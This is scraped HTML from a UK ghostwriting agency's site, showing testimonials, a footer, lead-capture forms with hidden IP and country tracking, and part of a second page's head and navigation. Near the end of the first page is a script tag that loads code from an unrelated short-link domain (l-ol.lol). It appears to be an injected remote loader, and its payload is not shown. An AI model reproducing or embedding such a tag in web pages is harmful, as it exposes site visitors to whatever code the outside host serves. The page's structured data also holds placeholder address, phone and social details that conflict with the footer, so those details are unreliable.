								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.css">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.min.css
body_size: 15286
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.min.css">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
